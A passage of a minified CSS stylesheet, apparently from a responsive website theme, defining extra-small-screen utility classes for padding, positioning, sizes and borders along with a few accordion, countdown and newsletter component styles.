.xs-padding-7-rem-bottom{padding-bottom:7rem}
.xs-padding-7-half-rem-bottom{padding-bottom:7.5rem}
.xs-padding-8-rem-bottom{padding-bottom:8rem}
.xs-padding-8-half-rem-bottom{padding-bottom:8.5rem}
.xs-padding-9-rem-bottom{padding-bottom:9rem}
.xs-padding-9-half-rem-bottom{padding-bottom:9.5rem}
.xs-padding-10-rem-bottom{padding-bottom:10rem}
.xs-padding-10-half-rem-bottom{padding-bottom:10.5rem}
.xs-padding-one-right{padding-right:1%}
.xs-padding-two-right{padding-right:2%}
.xs-padding-three-right{padding-right:3%}
.xs-padding-four-right{padding-right:4%}
.xs-padding-five-right{padding-right:5%}
.xs-padding-six-right{padding-right:6%}
.xs-padding-seven-right{padding-right:7%}
.xs-padding-eight-right{padding-right:8%}
.xs-padding-nine-right{padding-right:9%}
.xs-padding-ten-right{padding-right:10%}
.xs-padding-eleven-right{padding-right:11%}
.xs-padding-twelve-right{padding-right:12%}
.xs-padding-thirteen-right{padding-right:13%}
.xs-padding-fourteen-right{padding-right:14%}
.xs-padding-fifteen-right{padding-right:15%}
.xs-padding-sixteen-right{padding-right:16%}
.xs-padding-seventeen-right{padding-right:17%}
.xs-padding-eighteen-right{padding-right:18%}
.xs-padding-nineteen-right{padding-right:19%}
.xs-padding-twenty-right{padding-right:20%}
.xs-padding-5px-right{padding-right:5px}
.xs-padding-10px-right{padding-right:10px}
.xs-padding-15px-right{padding-right:15px}
.xs-padding-20px-right{padding-right:20px}
.xs-padding-25px-right{padding-right:25px}
.xs-padding-30px-right{padding-right:30px}
.xs-padding-35px-right{padding-right:35px}
.xs-padding-40px-right{padding-right:40px}
.xs-padding-45px-right{padding-right:45px}
.xs-padding-50px-right{padding-right:50px}
.xs-padding-55px-right{padding-right:55px}
.xs-padding-60px-right{padding-right:60px}
.xs-padding-65px-right{padding-right:65px}
.xs-padding-70px-right{padding-right:70px}
.xs-padding-75px-right{padding-right:75px}
.xs-padding-80px-right{padding-right:80px}
.xs-padding-85px-right{padding-right:85px}
.xs-padding-90px-right{padding-right:90px}
.xs-padding-95px-right{padding-right:95px}
.xs-padding-100px-right{padding-right:100px}
.xs-padding-1-rem-right{padding-right:1rem}
.xs-padding-1-half-rem-right{padding-right:1.5rem}
.xs-padding-2-rem-right{padding-right:2rem}
.xs-padding-2-half-rem-right{padding-right:2.5rem}
.xs-padding-3-rem-right{padding-right:3rem}
.xs-padding-3-half-rem-right{padding-right:3.5rem}
.xs-padding-4-rem-right{padding-right:4rem}
.xs-padding-4-half-rem-right{padding-right:4.5rem}
.xs-padding-5-rem-right{padding-right:5rem}
.xs-padding-5-half-rem-right{padding-right:5.5rem}
.xs-padding-6-rem-right{padding-right:6rem}
.xs-padding-6-half-rem-right{padding-right:6.5rem}
.xs-padding-7-rem-right{padding-right:7rem}
.xs-padding-7-half-rem-right{padding-right:7.5rem}
.xs-padding-8-rem-right{padding-right:8rem}
.xs-padding-8-half-rem-right{padding-right:8.5rem}
.xs-padding-9-rem-right{padding-right:9rem}
.xs-padding-9-half-rem-right{padding-right:9.5rem}
.xs-padding-10-rem-right{padding-right:10rem}
.xs-padding-10-half-rem-right{padding-right:10.5rem}
.xs-padding-one-left{padding-left:1%}
.xs-padding-two-left{padding-left:2%}
.xs-padding-three-left{padding-left:3%}
.xs-padding-four-left{padding-left:4%}
.xs-padding-five-left{padding-left:5%}
.xs-padding-six-left{padding-left:6%}
.xs-padding-seven-left{padding-left:7%}
.xs-padding-eight-left{padding-left:8%}
.xs-padding-nine-left{padding-left:9%}
.xs-padding-ten-left{padding-left:10%}
.xs-padding-eleven-left{padding-left:11%}
.xs-padding-twelve-left{padding-left:12%}
.xs-padding-thirteen-left{padding-left:13%}
.xs-padding-fourteen-left{padding-left:14%}
.xs-padding-fifteen-left{padding-left:15%}
.xs-padding-sixteen-left{padding-left:16%}
.xs-padding-seventeen-left{padding-left:17%}
.xs-padding-eighteen-left{padding-left:18%}
.xs-padding-nineteen-left{padding-left:19%}
.xs-padding-twenty-left{padding-left:20%}
.xs-padding-5px-left{padding-left:5px}
.xs-padding-10px-left{padding-left:10px}
.xs-padding-15px-left{padding-left:15px}
.xs-padding-20px-left{padding-left:20px}
.xs-padding-25px-left{padding-left:25px}
.xs-padding-30px-left{padding-left:30px}
.xs-padding-35px-left{padding-left:35px}
.xs-padding-40px-left{padding-left:40px}
.xs-padding-45px-left{padding-left:45px}
.xs-padding-50px-left{padding-left:50px}
.xs-padding-55px-left{padding-left:55px}
.xs-padding-60px-left{padding-left:60px}
.xs-padding-65px-left{padding-left:65px}
.xs-padding-70px-left{padding-left:70px}
.xs-padding-75px-left{padding-left:75px}
.xs-padding-80px-left{padding-left:80px}
.xs-padding-85px-left{padding-left:85px}
.xs-padding-90px-left{padding-left:90px}
.xs-padding-95px-left{padding-left:95px}
.xs-padding-100px-left{padding-left:100px}
.xs-padding-1-rem-left{padding-left:1rem}
.xs-padding-1-half-rem-left{padding-left:1.5rem}
.xs-padding-2-rem-left{padding-left:2rem}
.xs-padding-2-half-rem-left{padding-left:2.5rem}
.xs-padding-3-rem-left{padding-left:3rem}
.xs-padding-3-half-rem-left{padding-left:3.5rem}
.xs-padding-4-rem-left{padding-left:4rem}
.xs-padding-4-half-rem-left{padding-left:4.5rem}
.xs-padding-5-rem-left{padding-left:5rem}
.xs-padding-5-half-rem-left{padding-left:5.5rem}
.xs-padding-6-rem-left{padding-left:6rem}
.xs-padding-6-half-rem-left{padding-left:6.5rem}
.xs-padding-7-rem-left{padding-left:7rem}
.xs-padding-7-half-rem-left{padding-left:7.5rem}
.xs-padding-8-rem-left{padding-left:8rem}
.xs-padding-8-half-rem-left{padding-left:8.5rem}
.xs-padding-9-rem-left{padding-left:9rem}
.xs-padding-9-half-rem-left{padding-left:9.5rem}
.xs-padding-10-rem-left{padding-left:10rem}
.xs-padding-10-half-rem-left{padding-left:10.5rem}
.xs-padding-one-tb{padding-top:1%;padding-bottom:1%}
.xs-padding-two-tb{padding-top:2%;padding-bottom:2%}
.xs-padding-three-tb{padding-top:3%;padding-bottom:3%}
.xs-padding-four-tb{padding-top:4%;padding-bottom:4%}
.xs-padding-five-tb{padding-top:5%;padding-bottom:5%}
.xs-padding-six-tb{padding-top:6%;padding-bottom:6%}
.xs-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.xs-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.xs-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.xs-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.xs-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.xs-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.xs-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.xs-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.xs-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.xs-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.xs-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.xs-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.xs-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.xs-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.xs-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.xs-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.xs-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.xs-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.xs-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.xs-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.xs-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.xs-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.xs-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.xs-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.xs-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.xs-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.xs-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.xs-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.xs-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.xs-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.xs-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.xs-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.xs-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.xs-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.xs-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.xs-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.xs-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.xs-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.xs-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.xs-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.xs-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.xs-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.xs-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.xs-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.xs-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.xs-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.xs-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.xs-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.xs-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.xs-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.xs-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.xs-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.xs-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.xs-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.xs-padding-one-lr{padding-left:1%;padding-right:1%}
.xs-padding-two-lr{padding-left:2%;padding-right:2%}
.xs-padding-three-lr{padding-left:3%;padding-right:3%}
.xs-padding-four-lr{padding-left:4%;padding-right:4%}
.xs-padding-five-lr{padding-left:5%;padding-right:5%}
.xs-padding-six-lr{padding-left:6%;padding-right:6%}
.xs-padding-seven-lr{padding-left:7%;padding-right:7%}
.xs-padding-eight-lr{padding-left:8%;padding-right:8%}
.xs-padding-nine-lr{padding-left:9%;padding-right:9%}
.xs-padding-ten-lr{padding-left:10%;padding-right:10%}
.xs-padding-eleven-lr{padding-left:11%;padding-right:11%}
.xs-padding-twelve-lr{padding-left:12%;padding-right:12%}
.xs-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.xs-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.xs-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.xs-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.xs-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.xs-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.xs-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.xs-padding-twenty-lr{padding-left:20%;padding-right:20%}
.xs-padding-5px-lr{padding-left:5px;padding-right:5px}
.xs-padding-10px-lr{padding-left:10px;padding-right:10px}
.xs-padding-15px-lr{padding-left:15px;padding-right:15px}
.xs-padding-20px-lr{padding-left:20px;padding-right:20px}
.xs-padding-25px-lr{padding-left:25px;padding-right:25px}
.xs-padding-30px-lr{padding-left:30px;padding-right:30px}
.xs-padding-35px-lr{padding-left:35px;padding-right:35px}
.xs-padding-40px-lr{padding-left:40px;padding-right:40px}
.xs-padding-45px-lr{padding-left:45px;padding-right:45px}
.xs-padding-50px-lr{padding-left:50px;padding-right:50px}
.xs-padding-55px-lr{padding-left:55px;padding-right:55px}
.xs-padding-60px-lr{padding-left:60px;padding-right:60px}
.xs-padding-65px-lr{padding-left:65px;padding-right:65px}
.xs-padding-70px-lr{padding-left:70px;padding-right:70px}
.xs-padding-75px-lr{padding-left:75px;padding-right:75px}
.xs-padding-80px-lr{padding-left:80px;padding-right:80px}
.xs-padding-85px-lr{padding-left:85px;padding-right:85px}
.xs-padding-90px-lr{padding-left:90px;padding-right:90px}
.xs-padding-95px-lr{padding-left:95px;padding-right:95px}
.xs-padding-100px-lr{padding-left:100px;padding-right:100px}
.xs-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.xs-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.xs-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.xs-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.xs-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.xs-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.xs-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.xs-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.xs-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.xs-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.xs-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.xs-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.xs-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.xs-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.xs-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.xs-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.xs-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.xs-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.xs-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.xs-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.xs-no-padding{padding:0!important}
.xs-no-padding-lr{padding-left:0!important;padding-right:0!important}
.xs-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.xs-no-padding-top{padding-top:0!important}
.xs-no-padding-bottom{padding-bottom:0!important}
.xs-no-padding-left{padding-left:0!important}
.xs-no-padding-right{padding-right:0!important}
.xs-d-initial{display:initial!important}
.xs-overflow-hidden{overflow:hidden!important}
.xs-overflow-visible{overflow:visible!important}
.xs-overflow-auto{overflow:auto!important}
.xs-position-relative{position:relative!important}
.xs-position-absolute{position:absolute!important}
.xs-position-fixed{position:fixed!important}
.xs-position-inherit{position:inherit!important}
.xs-position-initial{position:initial!important}
.xs-top-0px{top:0}
.xs-top-1px{top:1px}
.xs-top-2px{top:2px}
.xs-top-3px{top:3px}
.xs-top-4px{top:4px}
.xs-top-5px{top:5px}
.xs-top-6px{top:6px}
.xs-top-7px{top:7px}
.xs-top-8px{top:8px}
.xs-top-9px{top:9px}
.xs-top-10px{top:10px}
.xs-top-15px{top:15px}
.xs-top-20px{top:20px}
.xs-top-25px{top:25px}
.xs-top-30px{top:30px}
.xs-top-35px{top:35px}
.xs-top-40px{top:40px}
.xs-top-45px{top:45px}
.xs-top-50px{top:50px}
.xs-top-auto{top:auto}
.xs-top-inherit{top:inherit}
.xs-top-minus-1px{top:-1px}
.xs-top-minus-2px{top:-2px}
.xs-top-minus-3px{top:-3px}
.xs-top-minus-4px{top:-4px}
.xs-top-minus-5px{top:-5px}
.xs-top-minus-6px{top:-6px}
.xs-top-minus-7px{top:-7px}
.xs-top-minus-8px{top:-8px}
.xs-top-minus-9px{top:-9px}
.xs-top-minus-10px{top:-10px}
.xs-top-minus-15px{top:-15px}
.xs-top-minus-20px{top:-20px}
.xs-top-minus-25px{top:-25px}
.xs-top-minus-30px{top:-30px}
.xs-top-minus-35px{top:-35px}
.xs-top-minus-40px{top:-40px}
.xs-top-minus-45px{top:-45px}
.xs-top-minus-50px{top:-50px}
.xs-bottom-0px{bottom:0}
.xs-bottom-1px{bottom:1px}
.xs-bottom-2px{bottom:2px}
.xs-bottom-3px{bottom:3px}
.xs-bottom-4px{bottom:4px}
.xs-bottom-5px{bottom:5px}
.xs-bottom-6px{bottom:6px}
.xs-bottom-7px{bottom:7px}
.xs-bottom-8px{bottom:8px}
.xs-bottom-9px{bottom:9px}
.xs-bottom-10px{bottom:10px}
.xs-bottom-15px{bottom:15px}
.xs-bottom-20px{bottom:20px}
.xs-bottom-25px{bottom:25px}
.xs-bottom-30px{bottom:30px}
.xs-bottom-35px{bottom:35px}
.xs-bottom-40px{bottom:40px}
.xs-bottom-45px{bottom:45px}
.xs-bottom-50px{bottom:50px}
.xs-bottom-55px{bottom:55px}
.xs-bottom-60px{bottom:60px}
.xs-bottom-auto{bottom:auto}
.xs-bottom-inherit{bottom:inherit}
.xs-bottom-minus-1px{bottom:-1px}
.xs-bottom-minus-2px{bottom:-2px}
.xs-bottom-minus-3px{bottom:-3px}
.xs-bottom-minus-4px{bottom:-4px}
.xs-bottom-minus-5px{bottom:-5px}
.xs-bottom-minus-6px{bottom:-6px}
.xs-bottom-minus-7px{bottom:-7px}
.xs-bottom-minus-8px{bottom:-8px}
.xs-bottom-minus-9px{bottom:-9px}
.xs-bottom-minus-10px{bottom:-10px}
.xs-bottom-minus-15px{bottom:-15px}
.xs-bottom-minus-20px{bottom:-20px}
.xs-bottom-minus-25px{bottom:-25px}
.xs-bottom-minus-30px{bottom:-30px}
.xs-bottom-minus-35px{bottom:-35px}
.xs-bottom-minus-40px{bottom:-40px}
.xs-bottom-minus-45px{bottom:-45px}
.xs-bottom-minus-50px{bottom:-50px}
.xs-right-0px{right:0}
.xs-right-1px{right:1px}
.xs-right-2px{right:2px}
.xs-right-3px{right:3px}
.xs-right-4px{right:4px}
.xs-right-5px{right:5px}
.xs-right-6px{right:6px}
.xs-right-7px{right:7px}
.xs-right-8px{right:8px}
.xs-right-9px{right:9px}
.xs-right-10px{right:10px}
.xs-right-15px{right:15px}
.xs-right-20px{right:20px}
.xs-right-25px{right:25px}
.xs-right-30px{right:30px}
.xs-right-35px{right:35px}
.xs-right-40px{right:40px}
.xs-right-45px{right:45px}
.xs-right-50px{right:50px}
.xs-right-auto{right:auto}
.xs-right-inherit{right:inherit}
.xs-right-minus-1px{right:-1px}
.xs-right-minus-2px{right:-2px}
.xs-right-minus-3px{right:-3px}
.xs-right-minus-4px{right:-4px}
.xs-right-minus-5px{right:-5px}
.xs-right-minus-6px{right:-6px}
.xs-right-minus-7px{right:-7px}
.xs-right-minus-8px{right:-8px}
.xs-right-minus-9px{right:-9px}
.xs-right-minus-10px{right:-10px}
.xs-right-minus-15px{right:-15px}
.xs-right-minus-20px{right:-20px}
.xs-right-minus-25px{right:-25px}
.xs-right-minus-30px{right:-30px}
.xs-right-minus-35px{right:-35px}
.xs-right-minus-40px{right:-40px}
.xs-right-minus-45px{right:-45px}
.xs-right-minus-50px{right:-50px}
.xs-left-0px{left:0}
.xs-left-1px{left:1px}
.xs-left-2px{left:2px}
.xs-left-3px{left:3px}
.xs-left-4px{left:4px}
.xs-left-5px{left:5px}
.xs-left-6px{left:6px}
.xs-left-7px{left:7px}
.xs-left-8px{left:8px}
.xs-left-9px{left:9px}
.xs-left-10px{left:10px}
.xs-left-15px{left:15px}
.xs-left-20px{left:20px}
.xs-left-25px{left:25px}
.xs-left-30px{left:30px}
.xs-left-35px{left:35px}
.xs-left-40px{left:40px}
.xs-left-45px{left:45px}
.xs-left-50px{left:50px}
.xs-left-55px{left:55px}
.xs-left-60px{left:60px}
.xs-left-auto{left:auto}
.xs-left-inherit{left:inherit}
.xs-left-minus-1px{left:-1px}
.xs-left-minus-2px{left:-2px}
.xs-left-minus-3px{left:-3px}
.xs-left-minus-4px{left:-4px}
.xs-left-minus-5px{left:-5px}
.xs-left-minus-6px{left:-6px}
.xs-left-minus-7px{left:-7px}
.xs-left-minus-8px{left:-8px}
.xs-left-minus-9px{left:-9px}
.xs-left-minus-10px{left:-10px}
.xs-left-minus-15px{left:-15px}
.xs-left-minus-20px{left:-20px}
.xs-left-minus-25px{left:-25px}
.xs-left-minus-30px{left:-30px}
.xs-left-minus-35px{left:-35px}
.xs-left-minus-40px{left:-40px}
.xs-left-minus-45px{left:-45px}
.xs-left-minus-50px{left:-50px}
.xs-w-1px{width:1px!important}
.xs-w-2px{width:2px!important}
.xs-w-3px{width:3px!important}
.xs-w-4px{width:4px!important}
.xs-w-5px{width:5px!important}
.xs-w-6px{width:6px!important}
.xs-w-7px{width:7px!important}
.xs-w-8px{width:8px!important}
.xs-w-9px{width:9px!important}
.xs-w-10px{width:10px!important}
.xs-w-15px{width:15px!important}
.xs-w-20px{width:20px!important}
.xs-w-25px{width:25px!important}
.xs-w-30px{width:30px!important}
.xs-w-35px{width:35px!important}
.xs-w-40px{width:40px!important}
.xs-w-50px{width:50px!important}
.xs-w-55px{width:55px!important}
.xs-w-60px{width:60px!important}
.xs-w-65px{width:65px!important}
.xs-w-70px{width:70px!important}
.xs-w-75px{width:75px!important}
.xs-w-80px{width:80px!important}
.xs-w-85px{width:85px!important}
.xs-w-90px{width:90px!important}
.xs-w-95px{width:95px!important}
.xs-w-100px{width:100px!important}
.xs-w-110px{width:110px!important}
.xs-w-120px{width:120px!important}
.xs-w-130px{width:130px!important}
.xs-w-140px{width:140px!important}
.xs-w-150px{width:150px!important}
.xs-w-160px{width:160px!important}
.xs-w-170px{width:170px!important}
.xs-w-180px{width:180px!important}
.xs-w-190px{width:190px!important}
.xs-w-200px{width:200px!important}
.xs-w-250px{width:250px!important}
.xs-w-300px{width:300px!important}
.xs-w-350px{width:350px!important}
.xs-w-400px{width:400px!important}
.xs-w-450px{width:450px!important}
.xs-w-500px{width:500px!important}
.xs-w-550px{width:550px!important}
.xs-w-600px{width:600px!important}
.xs-w-650px{width:650px!important}
.xs-w-700px{width:700px!important}
.xs-w-750px{width:750px!important}
.xs-w-800px{width:800px!important}
.xs-w-850px{width:850px!important}
.xs-w-900px{width:900px!important}
.xs-w-950px{width:950px!important}
.xs-w-1000px{width:1000px!important}
.xs-w-10{width:10%!important}
.xs-w-15{width:15%!important}
.xs-w-20{width:20%!important}
.xs-w-25{width:25%!important}
.xs-w-30{width:30%!important}
.xs-w-35{width:35%!important}
.xs-w-40{width:40%!important}
.xs-w-45{width:45%!important}
.xs-w-50{width:50%!important}
.xs-w-55{width:55%!important}
.xs-w-60{width:60%!important}
.xs-w-65{width:65%!important}
.xs-w-70{width:70%!important}
.xs-w-75{width:75%!important}
.xs-w-80{width:80%!important}
.xs-w-85{width:85%!important}
.xs-w-90{width:90%!important}
.xs-w-95{width:95%!important}
.xs-w-100{width:100%!important}
.xs-w-auto{width:auto!important}
.xs-h-1px{height:1px!important}
.xs-h-2px{height:2px!important}
.xs-h-3px{height:3px!important}
.xs-h-4px{height:4px!important}
.xs-h-5px{height:5px!important}
.xs-h-6px{height:6px!important}
.xs-h-7px{height:7px!important}
.xs-h-8px{height:8px!important}
.xs-h-9px{height:9px!important}
.xs-h-10px{height:10px!important}
.xs-h-20px{height:20px!important}
.xs-h-30px{height:30px!important}
.xs-h-40px{height:40px!important}
.xs-h-42px{height:42px!important}
.xs-h-50px{height:50px!important}
.xs-h-60px{height:60px!important}
.xs-h-70px{height:70px!important}
.xs-h-80px{height:80px!important}
.xs-h-90px{height:90px!important}
.xs-h-100px{height:100px!important}
.xs-h-110px{height:110px!important}
.xs-h-120px{height:120px!important}
.xs-h-130px{height:130px!important}
.xs-h-140px{height:140px!important}
.xs-h-150px{height:150px!important}
.xs-h-160px{height:160px!important}
.xs-h-170px{height:170px!important}
.xs-h-180px{height:180px!important}
.xs-h-190px{height:190px!important}
.xs-h-200px{height:200px!important}
.xs-h-250px{height:250px!important}
.xs-h-300px{height:300px!important}
.xs-h-350px{height:350px!important}
.xs-h-400px{height:400px!important}
.xs-h-450px{height:450px!important}
.xs-h-500px{height:500px!important}
.xs-h-520px{height:520px!important}
.xs-h-550px{height:550px!important}
.xs-h-580px{height:580px!important}
.xs-h-600px{height:600px!important}
.xs-h-650px{height:650px!important}
.xs-h-700px{height:700px!important}
.xs-h-720px{height:720px!important}
.xs-h-750px{height:750px!important}
.xs-h-800px{height:800px!important}
.xs-h-820px{height:820px!important}
.xs-h-830px{height:830px!important}
.xs-h-850px{height:850px!important}
.xs-h-50{height:50%!important}
.xs-h-100{height:100%!important}
.xs-h-auto{height:auto!important}
.xs-min-h-100px{min-height:100px}
.xs-min-h-200px{min-height:200px}
.xs-min-h-300px{min-height:300px}
.xs-min-h-400px{min-height:400px}
.xs-min-h-500px{min-height:500px}
.xs-min-h-600px{min-height:600px}
.xs-min-h-700px{min-height:700px}
.small-screen{height:280px}
.interactive-banners-style-05 .interactive-banners-content,.interactive-banners-style-05 .interactive-banners-overlayer{transform:translateY(calc(100% - 105px));-webkit-transform:translateY(calc(100% - 105px));-moz-transform:translateY(calc(100% - 105px));-ms-transform:translateY(calc(100% - 105px))}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{left:5rem;bottom:5rem}
.accordion-style-04 .panel .panel-time{min-width:100%;padding-right:15px}
.accordion-style-04 .panel .accordion-toggle{width:100%}
.accordion-style-04 .panel .panel-body{margin-left:0;width:100%}
.accordion-style-05 .panel .panel-heading{padding:15px 60px 15px 20px}
.accordion-style-05 .panel .panel-heading.active-accordion{padding-top:20px}
.accordion-style-05 .panel .panel-body{padding:0 40px 20px 20px}
.accordion-style-05 .panel .collapse.show .panel-body,.accordion-style-05 .panel .collapsing .panel-body{padding-bottom:20px}
.accordion-style-05 .panel .panel-heading.active-accordion i{top:50%}
.table-style-01+.mfp-close{width:34px;height:34px;line-height:34px}
.tab-style-04 .nav-tabs>li.nav-item{width:100%}
.process-step-style-02 .process-step-icon-wrap{margin-right:25px}
.process-step-style-03 .process-step-item-box .process-step-item-box-bfr{width:calc(100% - 50px);left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%)}
.countdown.countdown-style-02 .countdown-box{margin-bottom:15px;padding:0 15px;width:50%}
.countdown.countdown-style-02 .countdown-box:nth-child(2):after{display:none}
.countdown.countdown-style-02 .countdown-box .number{margin:0 auto}
.countdown.countdown-style-03 .countdown-box{margin-bottom:15px;padding:0 15px;width:50%}
.countdown.countdown-style-03 .countdown-box:nth-child(2):after{display:none}
.countdown.countdown-style-03 .countdown-box .number{margin:0 auto}
.newsletter-style-04 input{padding-right:25px}
.newsletter-style-04 .btn{position:static;top:inherit;right:inherit;transform:translateY(0);border-radius:6px;margin-top:15px;padding:12px 35px;height:auto;width:100%}
.btn-dual .btn{margin-left:4px;margin-right:4px}
.xs-no-border-top{border-top:0!important}
.xs-no-border-bottom{border-bottom:0!important}
.xs-no-border-right{border-right:0!important}
.xs-no-border-left{border-left:0!important}
.xs-no-border-all{border:0!important}
.xs-no-border-radius{border-radius:0!important}
.xs-border-width-1px{border-width:1px!important}
.xs-border-width-2px{border-width:2px!important}
.xs-border-width-3px{border-width:3px!important}
.xs-border-width-4px{border-width:4px!important}
.xs-border-width-5px{border-width:5px!important}
.xs-border-width-6px{border-width:6px!important}
.xs-border-width-7px{border-width:7px!important}
.xs-border-width-8px{border-width:8px!important}
.xs-border-width-9px{border-width:9px!important}
.xs-border-width-10px{border-width:10px!important}
.xs-border-width-11px{border-width:11px!important}
.xs-border-width-12px{border-width:12px!important}
.xs-border-width-13px{border-width:13px!important}
.xs-border-width-14px{border-width:14px!important}
.xs-border-width-15px{border-width:15px!important}
.xs-border-width-16px{border-width:16px!important}
.xs-border-width-17px{border-width:17px!important}
.xs-border-width-18px{border-width:18px!important}
.xs-border-width-19px{border-width:19px!important}
.xs-border-width-20px{border-width:20px!important}
.xs-border-all{border:1px solid}
.xs-border-top{border-top:1px solid}
.xs-border-bottom{border-bottom:1px solid}
.xs-border-left{border-left:1px solid}
.xs-border-right{border-right:1px solid}
.xs-border-lr{border-left:1px solid;border-right:1px solid}
.xs-border-tb{border-top:1px solid;border-bottom:1px solid}
.xs-border-color-white{border-color:#fff}
.xs-border-color-black{border-color:#000}
.xs-border-color-sky-blue{border-color:#2e94eb}
.xs-border-color-extra-dark-gray{border-color:#232323}
.xs-border-color-medium-dark-gray{border-color:#363636}
.xs-border-color-dark-gray{border-color:#939393}
.xs-border-color-extra-medium-gray{border-color:#dbdbdb}
.xs-border-color-medium-gray{border-color:#e4e4e4}
.xs-border-color-extra-light-gray{border-color:#ededed}
.xs-border-color-light-gray{border-color:#f5f5f5}
.xs-border-color-light-pink{border-color:#862237}
.xs-border-color-deep-pink{border-color:#ff214f}
.xs-border-color-pink{border-color:#ff357c}
.xs-border-color-fast-blue{border-color:#0038e3}
.xs-border-color-orange{border-color:#ff6437}
.xs-border-color-green{border-color:#45d690}
.xs-border-color-golden{border-color:#d0ba6d}
.xs-border-color-persian-blue{border-color:#0039cc}
.xs-border-color-purple{border-color:#7342ac}
.xs-border-color-parrot-green{border-color:#cee002}
.xs-border-color-dark-red{border-color:#e12837}
.xs-border-color-transparent{border-color:transparent}
.xs-border-color-black-transparent{border-color:rgba(0,0,0,.1)}
.xs-border-color-white-transparent{border-color:rgba(255,255,255,.1)}
.xs-border-color-golden-transparent{border-color:rgba(208,186,109,.2)}
.xs-border-color-pink-transparent{border-color:rgba(255,33,79,.45)}
.xs-border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)}
.xs-border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)}
.xs-border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)}
.xs-border-color-light-white-transparent{border-color:rgba(255,255,255,.1)}
.xs-border-color-nero-transparent{border-color:rgba(25,25,25,.1)}
